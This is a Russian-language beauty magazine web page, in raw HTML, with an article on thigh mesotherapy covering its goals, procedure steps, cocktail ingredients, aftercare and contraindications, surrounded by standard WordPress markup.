

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/kosmetologiya/mezoterapiya/vse-chto-vy-hoteli-znat-o-mezoterapii-beder/
body_size: 36347
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Мезотерапия бедер - основные этапы процедуры</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Мезотерапия бедер – процесс, с помощью которого можно избавиться от различных проблемных участков. Мезотерапия поможет при растяжках, целлюлите и других проблемах." />
	<link rel="canonical" href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/vse-chto-vy-hoteli-znat-o-mezoterapii-beder/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мезотерапия бедер - основные этапы процедуры" />
	<meta property="og:description" content="Мезотерапия бедер – процесс, с помощью которого можно избавиться от различных проблемных участков. Мезотерапия поможет при растяжках, целлюлите и других проблемах." />
	<meta property="og:url" content="https://beautyart.pro/info/kosmetologiya/mezoterapiya/vse-chto-vy-hoteli-znat-o-mezoterapii-beder/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2020-09-16T11:19:13+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_5-min-11.png" />
	<meta property="og:image:width" content="722" />
	<meta property="og:image:height" content="694" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/termotush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/480-150x150.jpeg"  class="kr-index-header-day-theme-img" alt="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?"   title="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое термотушь для ресниц, зачем она нужна и как ее использовать?                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Косметология</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Мезотерапия</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Все, что вы хотели знать о мезотерапии бедер</span>
                        <meta itemprop="position" content="5" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/6550-500x500.png"  class="kr-lazyload-img" alt="Все, что вы хотели знать о мезотерапии бедер"   title="Все, что вы хотели знать о мезотерапии бедер"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Все, что вы хотели знать о мезотерапии бедер        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    4                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                814            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/kosmetologiya/mezoterapiya/vse-chto-vy-hoteli-znat-o-mezoterapii-beder/"/>
                                    <meta itemprop="datePublished" content="2020-09-16"/>
                                    <meta itemprop="dateModified" content="2020-09-16"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="Далеко не все девушки знают, что лицо – не единственная зона обработки при выполнении мезотерапии, поскольку подбираемые мастером ...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_5-min-11.png">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_5-min-11.png">
                                                    <meta itemprop="width" content="722">
                                                    <meta itemprop="height" content="694">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>Далеко не все девушки знают, что лицо – не единственная зона обработки при выполнении мезотерапии, поскольку подбираемые мастером коктейли универсальны и подходят для улучшения качества кожи на всем теле. Мезотерапия бедер сейчас выполняется достаточно часто, поскольку она помогает не только вернуть молодость коже, но и скорректировать фигуру девушки.</p>
<p><img loading="lazy" class="aligncenter  wp-image-6549" src="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14.png" alt="Мезотерапия внутренней поверхности бедра" width="1353" height="896" srcset="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14.png 1069w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-300x199.png 300w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-1024x678.png 1024w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-768x509.png 768w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-320x212.png 320w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-640x424.png 640w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-360x238.png 360w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-720x477.png 720w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-800x530.png 800w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-14-604x400.png 604w" sizes="(max-width: 1353px) 100vw, 1353px" /></p>
<h2>Ожидание и реальность: чего можно достичь с помощью мезотерапии бедер?</h2>
<blockquote><p>Мезотерапия бедер и ягодиц подразумевает подкожное введение полезных составов, которые не только насыщают структуру эпидермиса витаминами и минералами, но и пробуждают естественные обменные процессы. Такое воздействие на кожные покровы обеспечивает накопительный эффект техники, из-за чего ее результат сохраняется до года.</p></blockquote>
<p>Мезотерапия бедер помогает бороться со следующими недостатками:</p>
<ul>
<li>Растяжки;</li>
<li>Целлюлит;</li>
<li>Дряблость, вялость кожи;</li>
<li>Плотные жировые прослойки, лишний вес;</li>
<li>Пигментация.</li>
</ul>
<p>Мезотерапия обеспечивает достаточно сильный лифтинг-эффект, омолаживая кожу. Это предотвращает ее дряблость, которая часто возникает при резком похудении.</p>
<p>При желании похудеть с помощью мезотерапии, нужно обратиться к косметологу за консультацией. Он назначит вам курс, в результате которого кожа будет выглядеть моложе, а фигура скорректируется.</p>
<h2>Основные этапы процедуры</h2>
<p>Особой подготовки перед выполнением мезотерапии не требуется, она начинается лишь на самом сеансе – кожа очищается и обрабатывается дезинфицирующим раствором Хлоргексидина. Также при выполнении инъекционных методик поверхность предварительно обезболивается анестетиком в виде крема.</p>
<p>Используемый аппарат косметолог также настраивает, регулируя мощность воздействия, количество и скорость нанесения проколов.</p>
<p>Сам сеанс мезотерапии длится обычно около двадцати минут:</p>
<ol>
<li>Мастер наносит на кожу плотным слоем подобранный мезококтейль.</li>
<li>Аппарат устанавливается на коже и начинает создавать на ней множество проколов, способствующих проникновению полезного состава в ткани.</li>
<li>Спустя 1-2 минуты устройство перемещается в другую рабочую зону, процедура продолжается. Так постепенно обрабатываются оба бедра.</li>
<li>В конце сеанса с кожи удаляются излишки препарата, она повторно обрабатывается Хлоргексидином.</li>
<li>Для снижения реакции эпидермиса на механическое воздействие, наносится успокаивающий лосьон.</li>
</ol>
<p>При использовании безинъекционного способа воздействия алгоритм тот же, только вместо прокалывания кожи, на нее воздействуют электромагнитные импульсы, обеспечивающие постепенное проникновение действующих веществ.</p>
<p>Сеансы обычно проводятся раз в 1,5-2 недели, а для достижения желаемого результата девушке придется пройти курс, состоящий из 5-15 посещений.</p>
<p><img loading="lazy" class="aligncenter  wp-image-6547" src="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14.png" alt="Мезотерапия попы" width="1418" height="810" srcset="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14.png 1079w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-300x171.png 300w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-1024x585.png 1024w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-768x438.png 768w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-320x183.png 320w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-640x365.png 640w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-360x206.png 360w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-720x411.png 720w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-800x457.png 800w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-14-701x400.png 701w" sizes="(max-width: 1418px) 100vw, 1418px" /></p>
<h2>Какие составы подходят для мезотерапии бедер?</h2>
<blockquote><p>Мезотерапия внутренней поверхности бедра чаще всего проводится для борьбы с целлюлитом. Для этого в состав мезококтейлей добавляются специальные вещества – липолитики. Они способствуют расщеплению жира и его постепенному выведению из организма.</p></blockquote>
<p>Однако также в препарат входят и базовые полезные компоненты:</p>
<ul>
<li>Витамины;</li>
<li>Минералы;</li>
<li>Гиалуроновая кислота;</li>
<li>Фосфолипиды;</li>
<li>Органические кислоты;</li>
<li>Животные и растительные экстракты.</li>
</ul>
<p>В любом случае, при посещении косметологии состав мезококтейля подбирается мастером индивидуально для каждого клиента. Учитывается при этом не только исходное состояние кожи и здоровье девушки, но и желаемый результат.</p>
<h2>Побочные эффекты и реабилитация</h2>
<blockquote><p>Несмотря на довольно сильное и многократное механическое воздействие на кожу, побочных эффектов после посещения салона у девушки обычно не возникает. А временная реакция кожных покровов чаще всего проявляется в виде покраснения и их повышенной чувствительности. Спадают подобные признаки в течение суток.</p></blockquote>
<p>При возникновении более серьезных побочных эффектов (сыпь, раздражение, зуд, жжение), следует обратиться к дерматологу, поскольку это может говорить об аллергической реакции на состав, которая, в свою очередь, провоцирует воспалительные процессы.</p>
<p>Чтобы избежать серьезных последствий после процедуры, уделите внимание рекомендациям по уходу за кожей:</p>
<ol>
<li>4 часа после посещения салона избегайте попадания влаги на бедра.</li>
<li>На 6 часов откажитесь от курения и употребления алкоголя.</li>
<li>На 3 дня откажитесь от посещения бани, сауны, бассейна, приема горячей ванны.</li>
<li>На время прохождения курса откажитесь от загара и приема лекарственных препаратов, разжижающих кровь.</li>
</ol>
<h2>Противопоказания к процедуре</h2>
<p>Мезотерапия считается безопасной методикой, что связано с гипоаллергенностью состава и отсутствию в нем агрессивных компонентов. Однако есть и ограничения по состоянию здоровья, которые прописываются косметологом:</p>
<ul>
<li>Сахарный диабет;</li>
<li>Инфекционные и хронические заболевания;</li>
<li>Кожные повреждения (в том числе открытые раны и гнойники);</li>
<li>Грибковые заболевания;</li>
<li>Низкий показатель свертываемости крови;</li>
<li>Аллергическая реакция на компоненты мезококтейля;</li>
<li>Заболевания сердечно-сосудистой системы;</li>
<li>Опухоль.</li>
</ul>
<p>Соблюдать указанные противопоказания нужно независимо от того, где вы выполняете мезотерапию – в салоне или в домашних условиях.</p>
<h2>Фото до и после</h2>
<p>На фото вы можете оценить эффективность мезотерапии бедер и заметить, как косметическая процедура помогает девушкам избавиться от недостатков кожи в нежной зоне.</p>
<p>Однако учитывайте: чтобы достичь такого результата, рекомендуется сочетать мезотерапию с регулярными занятиями спортом и правильным питанием. Если вы не будете тратить высвободившуюся в косметологии энергию, добиться такого результата не получится.</p>
<p><img loading="lazy" class="aligncenter  wp-image-6546" src="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14.png" alt="Мезотерапия бедер и ягодиц" width="1186" height="663" srcset="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14.png 875w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-300x168.png 300w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-768x429.png 768w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-320x179.png 320w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-640x358.png 640w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-360x201.png 360w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-720x402.png 720w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-800x447.png 800w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-14-716x400.png 716w" sizes="(max-width: 1186px) 100vw, 1186px" /></p>
<h2>Выводы</h2>
<p>Мезотерапия бедер – эффективная процедура, которая поможет вам достаточно быстро скорректировать фигуру и избавиться от проблем с кожей. А при сочетании методики с занятиями спортом и правильным питанием, вы сможете достичь желаемого результата еще быстрее.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="6544"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>4</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    1                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
